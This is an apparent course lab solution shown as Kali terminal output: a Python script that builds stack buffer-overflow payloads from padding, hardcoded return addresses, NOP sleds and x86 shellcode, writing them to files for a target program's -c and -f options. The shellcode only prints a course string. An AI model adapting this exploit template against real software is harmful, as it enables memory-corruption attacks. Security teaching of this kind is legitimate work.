 ┌──(kali㉿kali-vle)-[~/…/week4/src/final_files/separate_files_solution]
└─$ cat create_payload.py
import struct

# Set up shellcode from previous exercise
shellcode = b"\xeb\x18\x59\x31\xc0\xb0\x04\x31\xdb\x80\xc3\x01\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe3\xff\xff\xff\x54\x54\
x43\x36\x35\x32\x30\x2d\x33\x30\x30\x33\x21\x0a"

# Buffer size and offsets
buffer_size = 140

# Return addresses
return_address_c = struct.pack("<I", 0×ffffbb30)  # Address for the -c (command-line arguments) option
return_address_f = struct.pack("<I", 0×ffffbed0)  # Address for the -f (file input) option

# NOP sled sizes
nop_sled_size_c = 1000  # Large for command-line arguments
nop_sled_size_f = 200    # Small for file input

# Generate payloads
payload_c = b"A" * buffer_size + return_address_c + b"\x90" * nop_sled_size_c + shellcode
payload_f = b"A" * buffer_size + return_address_f + b"\x90" * nop_sled_size_f + shellcode

# Write both payloads to files
with open("payload_command.bin", "wb") as f:
    f.write(payload_c)

with open("payload_file.bin", "wb") as f:
    f.write(payload_f)

┌──(kali㉿kali-vle)-[~/…/week4/src/final_files/separate_files_solution]
└─$